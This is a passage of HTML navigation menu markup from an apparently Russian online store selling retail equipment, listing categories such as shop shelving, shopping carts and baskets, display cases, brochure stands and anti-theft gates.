																											<li><a href="/modulnye_torgovye_sistemy/sistema_global_global/stoyki_global/" class="menuLink">Стойки Global<small></small></a></li>
																									</ul>
											</li>
																													<li class="nested">
																						<a href="/modulnye_torgovye_sistemy/master_primo/" class="menuLink">
												<span class="link-title">Система Primo</span>
												<small></small>
																									<span class="dropdown btn-simple btn-micro"></span>
																							</a>
										</li>
																					<li class="allow-dropdown">
												<ul class="menuDropItems">
																											<li><a href="/modulnye_torgovye_sistemy/master_primo/aksessuary_primo/" class="menuLink">Аксессуары Primo<small></small></a></li>
																											<li><a href="/modulnye_torgovye_sistemy/master_primo/krepleniya_primo/" class="menuLink">Крепления Primo<small></small></a></li>
																									</ul>
											</li>
																													<li class="nested">
																						<a href="/modulnye_torgovye_sistemy/sistema_vertikal_vertical/" class="menuLink">
												<span class="link-title">Система Вертикаль (Vertical)</span>
												<small></small>
																									<span class="dropdown btn-simple btn-micro"></span>
																							</a>
										</li>
																					<li class="allow-dropdown">
												<ul class="menuDropItems">
																											<li><a href="/modulnye_torgovye_sistemy/sistema_vertikal_vertical/aksessuary_vertikal/" class="menuLink">Аксессуары Вертикаль<small></small></a></li>
																											<li><a href="/modulnye_torgovye_sistemy/sistema_vertikal_vertical/derzhateli_vertikal/" class="menuLink">Держатели Вертикаль<small></small></a></li>
																											<li><a href="/modulnye_torgovye_sistemy/sistema_vertikal_vertical/krepleniya_vertikal/" class="menuLink">Крепления Вертикаль<small></small></a></li>
																											<li><a href="/modulnye_torgovye_sistemy/sistema_vertikal_vertical/kronshteyny_vertikal/" class="menuLink">Кронштейны Вертикаль<small></small></a></li>
																											<li><a href="/modulnye_torgovye_sistemy/sistema_vertikal_vertical/stoyki_vertikal/" class="menuLink">Стойки Вертикаль<small></small></a></li>
																											<li><a href="/modulnye_torgovye_sistemy/sistema_vertikal_vertical/truby_vertikal/" class="menuLink">Трубы Вертикаль<small></small></a></li>
																									</ul>
											</li>
																											</ul>
																				</div>
									</li>
							<li>
					<a href="/nastennye_kronshteyny_dlya_primerochnoy_kabiny/" class="menuLink">
						<span class="tb">
								<span class="pc">
																			<img src="/upload/resize_cache/iblock/b8c/24_24_1/b8ca64f462ca4821d950da3797012ecc.png" alt="Настенные кронштейны для примерочной кабины" title="Настенные кронштейны для примерочной кабины">
																		<span class="back"></span>
								</span>
							<span class="tx">
								<span class="link-title">Настенные кронштейны для примерочной кабины</span>
								<span class="dropdown btn-simple btn-micro"></span>
							</span>
						</span>
					</a>
									</li>
							<li>
					<a href="/ograzhdeniya_otboyniki_ot_telezhek/" class="menuLink">
						<span class="tb">
								<span class="pc">
																			<img src="/upload/iblock/21c/21cb6b09181fc5fb145f3a955b62eb30.png" alt="Ограждения-отбойники от тележек" title="Ограждения-отбойники от тележек">
																		<span class="back"></span>
								</span>
							<span class="tx">
								<span class="link-title">Ограждения-отбойники от тележек</span>
								<span class="dropdown btn-simple btn-micro"></span>
							</span>
						</span>
					</a>
									</li>
							<li class="eChild allow-dropdown nested">
					<a href="/perfi_panel_i_aksessuary/" class="menuLink">
						<span class="tb">
								<span class="pc">
																			<img src="/upload/resize_cache/iblock/25c/24_24_1/25ca0263039388dee13150fc4b7106a2.png" alt="Панели с перфорацией и аксессуары" title="Панели с перфорацией и аксессуары">
																		<span class="back"></span>
								</span>
							<span class="tx">
								<span class="link-title">Панели с перфорацией и аксессуары</span>
								<span class="dropdown btn-simple btn-micro"></span>
							</span>
						</span>
					</a>
											<div class="drop">
																						<ul class="menuItems">
																			<li>
																						<a href="/perfi_panel_i_aksessuary/perfi_panel_izdeliya_s_perfi_panelyu/" class="menuLink">
												<span class="link-title">Перфи-панель, изделия с перфи-панелью</span>
												<small></small>
																							</a>
										</li>
																											</ul>
																				</div>
									</li>
							<li class="eChild allow-dropdown nested">
					<a href="/protivokrazhnye_sistemy_dlya_magazinov/" class="menuLink">
						<span class="tb">
								<span class="pc">
																			<img src="/upload/iblock/1f9/1f953c9f1599b42eddadd12d7149e349.png" alt="Противокражные системы для магазинов" title="Противокражные системы для магазинов">
																		<span class="back"></span>
								</span>
							<span class="tx">
								<span class="link-title">Противокражные системы для магазинов</span>
								<span class="dropdown btn-simple btn-micro"></span>
							</span>
						</span>
					</a>
											<div class="drop">
																						<ul class="menuItems">
																			<li>
																						<a href="/protivokrazhnye_sistemy_dlya_magazinov/avtomaticheskie_vorota_itab/" class="menuLink">
												<span class="link-title">Автоматические ворота ITAB</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/protivokrazhnye_sistemy_dlya_magazinov/aksessuary_dlya_radiochastotnykh_protivokrazhnykh_sistem/" class="menuLink">
												<span class="link-title">Аксессуары для радиочастотных противокражных систем</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/protivokrazhnye_sistemy_dlya_magazinov/ograzhdeniya_mobilnye/" class="menuLink">
												<span class="link-title">Ограждения мобильные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/protivokrazhnye_sistemy_dlya_magazinov/protivokrazhnye_radiochastotnye_sistemy/" class="menuLink">
												<span class="link-title">Противокражные радиочастотные системы</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/protivokrazhnye_sistemy_dlya_magazinov/sistemy_ograzhdeniy/" class="menuLink">
												<span class="link-title">Системы ограждений</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/protivokrazhnye_sistemy_dlya_magazinov/statsionarnye_i_mobilnye_peregorodki/" class="menuLink">
												<span class="link-title">Стационарные и мобильные перегородки</span>
												<small></small>
																							</a>
										</li>
																											</ul>
																				</div>
									</li>
							<li class="eChild allow-dropdown nested">
					<a href="/svetyashchiesya_kuby_tsilindry/" class="menuLink">
						<span class="tb">
								<span class="pc">
																			<img src="/upload/iblock/f1f/f1f8bf0a06462416bf7554411a2d5649.png" alt="Светящиеся кубы, цилиндры" title="Светящиеся кубы, цилиндры">
																		<span class="back"></span>
								</span>
							<span class="tx">
								<span class="link-title">Светящиеся кубы, цилиндры</span>
								<span class="dropdown btn-simple btn-micro"></span>
							</span>
						</span>
					</a>
											<div class="drop">
																						<ul class="menuItems">
																			<li>
																						<a href="/svetyashchiesya_kuby_tsilindry/demonstratsionnye_kuby_tsilindry_rotart/" class="menuLink">
												<span class="link-title">Демонстрационные кубы, цилиндры Rotart</span>
												<small></small>
																							</a>
										</li>
																											</ul>
																				</div>
									</li>
							<li>
					<a href="/sredstva_gigieny_i_antiseptiki/" class="menuLink">
						<span class="tb">
								<span class="pc">
																			<img src="/upload/iblock/9d4/9d46d47e2bc6cc00fd9cfaea36231457.png" alt="Средства гигиены и антисептики" title="Средства гигиены и антисептики">
																		<span class="back"></span>
								</span>
							<span class="tx">
								<span class="link-title">Средства гигиены и антисептики</span>
								<span class="dropdown btn-simple btn-micro"></span>
							</span>
						</span>
					</a>
									</li>
							<li class="eChild allow-dropdown nested">
					<a href="/stellazhi_dlya_magazina_i_sklada/" class="menuLink">
						<span class="tb">
								<span class="pc">
																			<img src="/upload/iblock/6bc/6bc917e29af6420f2cb16b7dc2030645.png" alt="Стеллажи для магазина и склада" title="Стеллажи для магазина и склада">
																		<span class="back"></span>
								</span>
							<span class="tx">
								<span class="link-title">Стеллажи для магазина и склада</span>
								<span class="dropdown btn-simple btn-micro"></span>
							</span>
						</span>
					</a>
											<div class="drop">
																						<ul class="menuItems">
																			<li>
																						<a href="/stellazhi_dlya_magazina_i_sklada/metallicheskie_torgovye_stellazhi_market_italiya/" class="menuLink">
												<span class="link-title">Металлические торговые стеллажи</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/stellazhi_dlya_magazina_i_sklada/metallicheskie_torgovye_stellazhi_rus_rossiya/" class="menuLink">
												<span class="link-title">Металлические торговые стеллажи Русь (Россия)</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/stellazhi_dlya_magazina_i_sklada/navesnye_elementy_dlya_perforirovannykh_zadnikh_stenok/" class="menuLink">
												<span class="link-title">Навесные элементы для перфорированных задних стенок</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/stellazhi_dlya_magazina_i_sklada/setchatye_stellazhi_stayl_stil/" class="menuLink">
												<span class="link-title">Сетчатые стеллажи Стайл (Стиль)</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/stellazhi_dlya_magazina_i_sklada/skladskie_stellazhi_sum/" class="menuLink">
												<span class="link-title">Складские стеллажи СУM</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/stellazhi_dlya_magazina_i_sklada/stellazhi_s_polkami_dlya_magazina/" class="menuLink">
												<span class="link-title">Стеллажи - стойки для магазина</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/stellazhi_dlya_magazina_i_sklada/stellazhi_gorka_dlya_magazina/" class="menuLink">
												<span class="link-title">Стеллажи горка для магазина</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/stellazhi_dlya_magazina_i_sklada/stellazhi_gruzovye_dlya_sklada/" class="menuLink">
												<span class="link-title">Стеллажи грузовые для склада</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/stellazhi_dlya_magazina_i_sklada/stellazhi_dlya_magazina/" class="menuLink">
												<span class="link-title">Стеллажи для магазина</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/stellazhi_dlya_magazina_i_sklada/stellazhi_dlya_magazina_avtozapchastey/" class="menuLink">
												<span class="link-title">Стеллажи для магазина автозапчастей</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/stellazhi_dlya_magazina_i_sklada/stellazhi_dlya_magazina_produktov/" class="menuLink">
												<span class="link-title">Стеллажи для магазина продуктов</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/stellazhi_dlya_magazina_i_sklada/stellazhi_dlya_sklada/" class="menuLink">
												<span class="link-title">Стеллажи для склада</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/stellazhi_dlya_magazina_i_sklada/stellazhi_dlya_sklada_sbornye/" class="menuLink">
												<span class="link-title">Стеллажи для склада сборные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/stellazhi_dlya_magazina_i_sklada/stellazhi_dlya_stroitelnogo_magazina/" class="menuLink">
												<span class="link-title">Стеллажи для строительного магазина</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/stellazhi_dlya_magazina_i_sklada/stellazhi_dlya_tovara_v_magazin/" class="menuLink">
												<span class="link-title">Стеллажи для товара в магазин</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/stellazhi_dlya_magazina_i_sklada/stellazhi_dlya_khraneniya_na_sklade/" class="menuLink">
												<span class="link-title">Стеллажи для хранения на складе</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/stellazhi_dlya_magazina_i_sklada/stellazhi_metallicheskie_st/" class="menuLink">
												<span class="link-title">Стеллажи металлические ST</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/stellazhi_dlya_magazina_i_sklada/stellazhi_metallicheskie_dlya_magazina/" class="menuLink">
												<span class="link-title">Стеллажи металлические для магазина</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/stellazhi_dlya_magazina_i_sklada/stellazhi_metallicheskie_dlya_sklada/" class="menuLink">
												<span class="link-title">Стеллажи металлические для склада</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/stellazhi_dlya_magazina_i_sklada/stellazhi_perforirovannye_dlya_magazinov/" class="menuLink">
												<span class="link-title">Стеллажи перфорированные для магазинов</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/stellazhi_dlya_magazina_i_sklada/stellazhi_pristennye_dlya_magazina/" class="menuLink">
												<span class="link-title">Стеллажи пристенные для магазина</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/stellazhi_dlya_magazina_i_sklada/stellazhi_s_polkami_dlya_sklada/" class="menuLink">
												<span class="link-title">Стеллажи с полками для склада</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/stellazhi_dlya_magazina_i_sklada/stellazhi_skladskie_st_032/" class="menuLink">
												<span class="link-title">Стеллажи складские СТ-032</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/stellazhi_dlya_magazina_i_sklada/stellazhi_torgovye_dlya_magazina/" class="menuLink">
												<span class="link-title">Стеллажи торговые для магазина</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/stellazhi_dlya_magazina_i_sklada/yuzhnye_torgovye_stellazhi/" class="menuLink">
												<span class="link-title">Торговые стеллажи ЮТС</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/stellazhi_dlya_magazina_i_sklada/truby_khromirovannye/" class="menuLink">
												<span class="link-title">Трубы хромированные</span>
												<small></small>
																							</a>
										</li>
																											</ul>
																				</div>
									</li>
							<li class="eChild allow-dropdown nested">
					<a href="/stoyki_dlya_pechatnoy_produktsii/" class="menuLink">
						<span class="tb">
								<span class="pc">
																			<img src="/upload/iblock/45e/45ee570b1c47bde50c409c204b43b849.png" alt="Стойки для печатной продукции" title="Стойки для печатной продукции">
																		<span class="back"></span>
								</span>
							<span class="tx">
								<span class="link-title">Стойки для печатной продукции</span>
								<span class="dropdown btn-simple btn-micro"></span>
							</span>
						</span>
					</a>
											<div class="drop">
															<ul class="menuItems">
																			<li>
																						<a href="/stoyki_dlya_pechatnoy_produktsii/stoyki_reklamnye/" class="menuLink">
												<span class="link-title">Стойки рекламные</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/stoyki_dlya_pechatnoy_produktsii/stoyki_dlya_gazet/" class="menuLink">
												<span class="link-title">Стойки для газет</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/stoyki_dlya_pechatnoy_produktsii/stoyki_dlya_zhurnalov/" class="menuLink">
												<span class="link-title">Стойки для журналов</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/stoyki_dlya_pechatnoy_produktsii/stoyki_dlya_knig/" class="menuLink">
												<span class="link-title">Стойки для книг</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/stoyki_dlya_pechatnoy_produktsii/stoyki_dlya_otkrytok/" class="menuLink">
												<span class="link-title">Стойки для открыток</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/stoyki_dlya_pechatnoy_produktsii/bukletnitsy_napolnye/" class="menuLink">
												<span class="link-title">Буклетницы напольные</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/stoyki_dlya_pechatnoy_produktsii/bukletnitsy_nastolnye/" class="menuLink">
												<span class="link-title">Буклетницы настольные</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/stoyki_dlya_pechatnoy_produktsii/stoyki_dlya_pechatnoy_produktsii_napolnye/" class="menuLink">
												<span class="link-title">Стойки для печатной продукции напольные</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/stoyki_dlya_pechatnoy_produktsii/stoyki_dlya_pechatnoy_produktsii_nastolnye/" class="menuLink">
												<span class="link-title">Стойки для печатной продукции настольные</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/stoyki_dlya_pechatnoy_produktsii/stoyki_dlya_kolgotok/" class="menuLink">
												<span class="link-title">Стойки для колготок</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/stoyki_dlya_pechatnoy_produktsii/stoyki_dlya_semyan/" class="menuLink">
												<span class="link-title">Стойки для семян</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/stoyki_dlya_pechatnoy_produktsii/bukletnitsy_vrashchayushchiesya/" class="menuLink">
												<span class="link-title">Буклетницы вращающиеся</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/stoyki_dlya_pechatnoy_produktsii/bukletnitsy_metallicheskie/" class="menuLink">
												<span class="link-title">Буклетницы металлические</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/stoyki_dlya_pechatnoy_produktsii/bukletnitsy_belye/" class="menuLink">
												<span class="link-title">Буклетницы белые</span>
												<small></small>
																							</a>
										</li>
																												</ul>
																						<ul class="menuItems">
																			<li>
																						<a href="/stoyki_dlya_pechatnoy_produktsii/aksessuary_dlya_stoek/" class="menuLink">
												<span class="link-title">Аксессуары для стоек</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/stoyki_dlya_pechatnoy_produktsii/karmany_dlya_stoek/" class="menuLink">
												<span class="link-title">Карманы для стоек</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/stoyki_dlya_pechatnoy_produktsii/stoyki_parus/" class="menuLink">
												<span class="link-title">Стойки парус</span>
												<small></small>
																							</a>
										</li>
																											</ul>
																				</div>
									</li>
							<li class="eChild allow-dropdown nested">
					<a href="/telezhki_i_korziny_pokupatelskie/" class="menuLink">
						<span class="tb">
								<span class="pc">
																			<img src="/upload/iblock/b2b/b2b33fcc0b257b8d1354508615bffcd1.png" alt="Тележки и корзины покупательские" title="Тележки и корзины покупательские">
																		<span class="back"></span>
								</span>
							<span class="tx">
								<span class="link-title">Тележки и корзины покупательские</span>
								<span class="dropdown btn-simple btn-micro"></span>
							</span>
						</span>
					</a>
											<div class="drop">
															<ul class="menuItems">
																			<li>
																						<a href="/telezhki_i_korziny_pokupatelskie/korziny_pokupatelskie_plastikovye/" class="menuLink">
												<span class="link-title">Корзины покупательские пластиковые</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/telezhki_i_korziny_pokupatelskie/korziny_pokupatelskie_metallicheskie/" class="menuLink">
												<span class="link-title">Корзины покупательские металлические</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/telezhki_i_korziny_pokupatelskie/korziny_pokupatelskie_na_kolesakh/" class="menuLink">
												<span class="link-title">Корзины покупательские на колесах</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/telezhki_i_korziny_pokupatelskie/korziny_telezhki_pokupatelskaya/" class="menuLink">
												<span class="link-title">Корзины - тележки покупательские</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/telezhki_i_korziny_pokupatelskie/podstavka_dlya_korzin_pokupatelskikh/" class="menuLink">
												<span class="link-title">Подставки для корзин покупательских</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/telezhki_i_korziny_pokupatelskie/korziny_pokupatelskie_20_l/" class="menuLink">
												<span class="link-title">Корзины покупательские 20 л</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/telezhki_i_korziny_pokupatelskie/korziny_pokupatelskie_krasnye/" class="menuLink">
												<span class="link-title">Корзины покупательские красные</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/telezhki_i_korziny_pokupatelskie/korziny_pokupatelskie_zelenye/" class="menuLink">
												<span class="link-title">Корзины покупательские зеленые</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/telezhki_i_korziny_pokupatelskie/korziny_pokupatelskie_sinie/" class="menuLink">
												<span class="link-title">Корзины покупательские синие</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/telezhki_i_korziny_pokupatelskie/korziny_pokupatelskie_khrom/" class="menuLink">
												<span class="link-title">Корзины покупательские хром</span>
												<small></small>
																							</a>
										</li>
																												</ul>
																						<ul class="menuItems">
																			<li>
																						<a href="/telezhki_i_korziny_pokupatelskie/telezhki_pokupatelskie_detskie/" class="menuLink">
												<span class="link-title">Тележки покупательские детские</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/telezhki_i_korziny_pokupatelskie/telezhki_pokupatelskie_60_l/" class="menuLink">
												<span class="link-title">Тележки покупательские 60 л</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/telezhki_i_korziny_pokupatelskie/telezhki_pokupatelskie_80_l/" class="menuLink">
												<span class="link-title">Тележки покупательские 80 л</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/telezhki_i_korziny_pokupatelskie/telezhki_pokupatelskie_90_l/" class="menuLink">
												<span class="link-title">Тележки покупательские 90 л</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/telezhki_i_korziny_pokupatelskie/telezhki_pokupatelskie_100_l/" class="menuLink">
												<span class="link-title">Тележки покупательские 100 л</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/telezhki_i_korziny_pokupatelskie/telezhki_pokupatelskie_125_l/" class="menuLink">
												<span class="link-title">Тележки покупательские 125 л</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/telezhki_i_korziny_pokupatelskie/telezhki_pokupatelskie_150_l/" class="menuLink">
												<span class="link-title">Тележки покупательские 150 л</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/telezhki_i_korziny_pokupatelskie/telezhki_pokupatelskie_180_l/" class="menuLink">
												<span class="link-title">Тележки покупательские 180 л</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/telezhki_i_korziny_pokupatelskie/telezhki_pokupatelskie_240_l/" class="menuLink">
												<span class="link-title">Тележки покупательские 240 л</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/telezhki_i_korziny_pokupatelskie/telezhki_pokupatelskie_metallicheskie/" class="menuLink">
												<span class="link-title">Тележки покупательские металлические</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/telezhki_i_korziny_pokupatelskie/telezhki_pokupatelskie_dlya_supermarketov/" class="menuLink">
												<span class="link-title">Тележки покупательские для супермаркетов</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/telezhki_i_korziny_pokupatelskie/telezhki_pokupatelskie_s_poddonom/" class="menuLink">
												<span class="link-title">Тележки покупательские с поддоном</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/telezhki_i_korziny_pokupatelskie/telezhki_pokupatelskie_s_detskim_sidenem/" class="menuLink">
												<span class="link-title">Тележки покупательские с детским сиденьем</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/telezhki_i_korziny_pokupatelskie/gruzovye_telezhki_pokupatelskie/" class="menuLink">
												<span class="link-title">Грузовые тележки покупательские</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/telezhki_i_korziny_pokupatelskie/pokupatelskie_korziny/" class="menuLink">
												<span class="link-title">Покупательские корзины</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/telezhki_i_korziny_pokupatelskie/pokupatelskie_telezhki/" class="menuLink">
												<span class="link-title">Покупательские тележки</span>
												<small></small>
																							</a>
										</li>
																											</ul>
																				</div>
									</li>
							<li class="eChild allow-dropdown nested">
					<a href="/torgovaya_mebel/" class="menuLink">
						<span class="tb">
								<span class="pc">
																			<img src="/upload/iblock/8ac/8ac4b7d011ee2ab61dc25a5cd90239f2.png" alt="Торговая мебель" title="Торговая мебель">
																		<span class="back"></span>
								</span>
							<span class="tx">
								<span class="link-title">Торговая мебель</span>
								<span class="dropdown btn-simple btn-micro"></span>
							</span>
						</span>
					</a>
											<div class="drop">
																						<ul class="menuItems">
																			<li>
																						<a href="/torgovaya_mebel/aksessuary_dlya_vitrin/" class="menuLink">
												<span class="link-title">Аксессуары для витрин</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovaya_mebel/vitriny_vertikalnye/" class="menuLink">
												<span class="link-title">Витрины вертикальные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovaya_mebel/vitriny_vysokie/" class="menuLink">
												<span class="link-title">Витрины высокие</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovaya_mebel/vitriny_vystavochnye/" class="menuLink">
												<span class="link-title">Витрины выставочные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovaya_mebel/vitriny_demonstratsionnye/" class="menuLink">
												<span class="link-title">Витрины демонстрационные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovaya_mebel/vitriny_dlya_kubkov/" class="menuLink">
												<span class="link-title">Витрины для кубков</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovaya_mebel/vitriny_dlya_magazinov/" class="menuLink">
												<span class="link-title">Витрины для магазинов</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovaya_mebel/vitriny_dlya_muzeya/" class="menuLink">
												<span class="link-title">Витрины для музеев</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovaya_mebel/vitriny_zakrytye/" class="menuLink">
												<span class="link-title">Витрины закрытые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovaya_mebel/vitriny_napolnye/" class="menuLink">
												<span class="link-title">Витрины напольные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovaya_mebel/vitriny_nizkie/" class="menuLink">
												<span class="link-title">Витрины низкие</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovaya_mebel/vitriny_ostrovnye/" class="menuLink">
												<span class="link-title">Витрины островные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovaya_mebel/vitriny_otkrytye/" class="menuLink">
												<span class="link-title">Витрины открытые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovaya_mebel/vitriny_prozrachnye/" class="menuLink">
												<span class="link-title">Витрины прозрачные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovaya_mebel/vitriny_s_zerkalom/" class="menuLink">
												<span class="link-title">Витрины с зеркалом</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovaya_mebel/vitriny_s_nakopitelem/" class="menuLink">
												<span class="link-title">Витрины с накопителем</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovaya_mebel/vitriny_s_podsvetkoy/" class="menuLink">
												<span class="link-title">Витрины с подсветкой</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovaya_mebel/vitriny_s_polkami/" class="menuLink">
												<span class="link-title">Витрины с полками</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovaya_mebel/vitriny_sovremennye/" class="menuLink">
												<span class="link-title">Витрины современные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovaya_mebel/vitriny_steklyannye/" class="menuLink">
												<span class="link-title">Витрины стеклянные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovaya_mebel/vitriny_stoyka/" class="menuLink">
												<span class="link-title">Витрины стойка</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovaya_mebel/vitriny_torgovye/" class="menuLink">
												<span class="link-title">Витрины торговые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovaya_mebel/vitriny_uglovye/" class="menuLink">
												<span class="link-title">Витрины угловые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovaya_mebel/vitriny_uzkie/" class="menuLink">
												<span class="link-title">Витрины узкие</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovaya_mebel/ofisnaya_mebel/" class="menuLink">
												<span class="link-title">Офисная мебель</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovaya_mebel/polki_ldsp/" class="menuLink">
												<span class="link-title">Полки ЛДСП</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovaya_mebel/prilavki_zakrytye/" class="menuLink">
												<span class="link-title">Прилавки закрытые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovaya_mebel/prilavki_iz_dsp/" class="menuLink">
												<span class="link-title">Прилавки из ДСП</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovaya_mebel/prilavki_kassovye/" class="menuLink">
												<span class="link-title">Прилавки кассовые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovaya_mebel/prilavki_malenkie/" class="menuLink">
												<span class="link-title">Прилавки маленькие</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovaya_mebel/prilavki_steklyannye/" class="menuLink">
												<span class="link-title">Прилавки стеклянные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovaya_mebel/prilavki_torgovye/" class="menuLink">
												<span class="link-title">Прилавки торговые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovaya_mebel/prilavki_uglovye/" class="menuLink">
												<span class="link-title">Прилавки угловые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovaya_mebel/primerochnye/" class="menuLink">
												<span class="link-title">Примерочные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovaya_mebel/resepsheny/" class="menuLink">
												<span class="link-title">Ресепшены</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovaya_mebel/resepshny_uglovye/" class="menuLink">
												<span class="link-title">Ресепшны угловые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovaya_mebel/stellazhi_vitriny/" class="menuLink">
												<span class="link-title">Стеллажи витрины</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovaya_mebel/stellazhi_torgovye/" class="menuLink">
												<span class="link-title">Стеллажи торговые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovaya_mebel/stoyka_resepshen/" class="menuLink">
												<span class="link-title">Стойки ресепшн</span>
												<small></small>
																							</a>
										</li>
																											</ul>
																				</div>
									</li>
							<li>
					<a href="/torgovye_palatki_stoly_stulya_semniki_tsepi/" class="menuLink">
						<span class="tb">
								<span class="pc">
																			<img src="/upload/iblock/67f/67f699438aeed9ce1ff6794c757917c1.png" alt="Торговые палатки, столы, стулья, съемники, цепи." title="Торговые палатки, столы, стулья, съемники, цепи.">
																		<span class="back"></span>
								</span>
